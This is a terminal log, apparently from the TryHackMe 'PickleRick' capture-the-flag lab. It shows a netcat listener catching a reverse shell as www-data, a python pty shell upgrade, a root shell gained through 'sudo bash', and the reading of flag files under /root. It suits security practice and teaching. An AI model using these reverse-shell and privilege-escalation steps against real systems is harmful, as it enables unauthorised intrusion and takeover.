 [bryce@Gyre]-[~/THM/PickleRick]
$nc -lvnp 4444
listening on [any] 4444 ...
connect to from (UNKNOWN) [10.10.19.153] 49654
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ cd /home
$ ls
rick
ubuntu
$ cd rick
$ ls
second ingredients
$ cat second\ ingredients
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ip-10-10-19-153:/home/rick$ sudo bash
sudo bash
root@ip-10-10-19-153:/home/rick# cd /root
cd /root
root@ip-10-10-19-153:~# ls
ls
3rd.txt  snap
root@ip-10-10-19-153:~# cat 3rd.txt
cat 3rd.txt
3rd ingredients:
root@ip-10-10-19-153:~#